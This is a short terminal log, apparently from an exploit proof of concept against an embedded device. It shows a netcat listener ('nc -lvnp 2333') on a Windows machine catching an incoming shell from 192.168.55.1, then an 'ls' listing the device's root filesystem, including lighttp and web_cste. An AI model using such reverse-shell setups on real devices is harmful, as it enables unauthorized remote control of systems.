 PS C:\Users\19106\Desktop> nc -lvnp 2333
listening on [any] 2333 ...
connect to [192.168.55.2] from (UNKNOWN) [192.168.55.1] 54451
ls
bin
dev
etc
home
init
lib
lighttp
mnt
proc
root
sys
tmp
usr
var
web_cste